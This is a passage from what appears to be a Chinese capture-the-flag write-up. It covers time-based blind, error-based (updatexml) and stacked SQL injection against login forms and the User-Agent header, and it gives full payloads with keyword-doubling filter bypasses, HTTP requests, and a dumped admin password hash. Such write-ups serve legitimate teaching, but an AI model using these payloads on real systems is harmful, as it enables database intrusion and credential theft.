
判断表的具体值,得出表名为users
username=1' oorr iiff((mimidd((seselectlect group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=database()),1,1)='a'),slsleepeep(6),1) #&password=1

判断表中的列名的长度,得出长度为 20
username=1' oorr iiff((length((seselectlect group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_schema=database() anandd table_name='users'))=1 ),slsleepeep(6),1) #&password=1

判断表中的列名的具体值,得到具体值为:id,username,password
username=1' oorr iiff((mimidd((seselectlect group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_schema=database() anandd table_name='users'),1,1)='a' ),slsleepeep(6),1) #&password=1

获得flag值,
username=1' oorr iiff((mimidd((seselectlect group_concat(id,username,passwoorrd) frfromom users),1,1)='a' ),slsleepeep(6),1) #&password=1获取flag值还是最好使用ASCII码username=1' oorr iiff((asasciicii(mimidd((seselectlect group_concat(id,username,passwoorrd) frfromom users),1,1))='1' ),slsleepeep(6),1) #&password=1

题型八 ( 报错注入 )
先看题目,随便输入一个账号密码,会报错 # NO,Wrong username password!!!

判断注入点和注入类型,发现为字符型注入,并过滤了 很多字符双写绕过就行了, 并存在报错注入
/check.php?username=1'&password=1
/check.php?username=1'%23&password=1
/check.php?username=admin' anandd/**/1=1 %23&password=1
/check.php?username=admin' anandd/**/1=2 %23&password=1


查当前数据库,得到数据库为:geek
/check.php?username=1' anandd/**/updatexml(1,concat(0x7e,(select database()),0x7e),1)%23&password=a
查看所有数据库,得到数据为: ‘~information_schema,geek,mysql,p’
/check.php?username=1' anandd/**/updatexml(1,concat(0x7e,(seselectlect/**/group_concat(schema_name)/**/frfromom/**/infoorrmation_schema.schemata),0x7e),1)%23&password=a
查看geek数据库下的表,得到表为:‘geekuser,ssql’
/check.php?username=1' anandd/**/updatexml(1,concat(0x7e,(seselectlect/**/group_concat(table_name)/**/frfromom/**/infoorrmation_schema.tables/**/whwhereere/**/table_schema=database()),0x7e),1)%23&password=a
查看geekuser表字段,得到字段为:‘id,username,password’
/check.php?username=1' anandd/**/updatexml(1,concat(0x7e,(seselectlect/**/group_concat(column_name)/**/frfromom/**/infoorrmation_schema.columns/**/whwhereere/**/table_schema=database()/**/anandd/**/table_name='geekuser'),0x7e),1)%23&password=a
查看字段具体值, 得到账号密码 ‘~1admine28dd73cc01b8087e30fcc023’
?username=1' anandd/**/updatexml(1,concat(0x7e,(seselectlect/**/group_concat(id,username,passwoorrd)/**/frfromom/**/geekuser),0x7e),1)%23&password=a

题型九 ( 堆叠注入 )
先看题,发现有提示 ‘别打头’ 注入点可能是http头部注入

抓POST包,构造语句进行注入,修改User-Agent字段,看响应包得长度,发现存在注入点
User-Agent: 1
User-Agent: 1'
User-Agent: 1'#
User-Agent: 1' and 1=2 #
User-Agent: 1' and 1=1 #
POST / HTTP/1.1
Host: hazelshishuaige.club:8120
User-Agent: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hazelshishuaige.club:8120/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38uname=admin&passwd=admin&submit=Submit



使用堆叠注入,获取当前数据库为:hazel
POST / HTTP/1.1
Host: hazelshishuaige.club:8120
User-Agent: 1' ;select database();#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hazelshishuaige.club:8120/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38uname=admin&passwd=admin&submit=Submit

获取当前数据库得表名
POST / HTTP/1.1
Host: hazelshishuaige.club:8120
User-Agent: 1' ;select database();use hazel;show tables;#
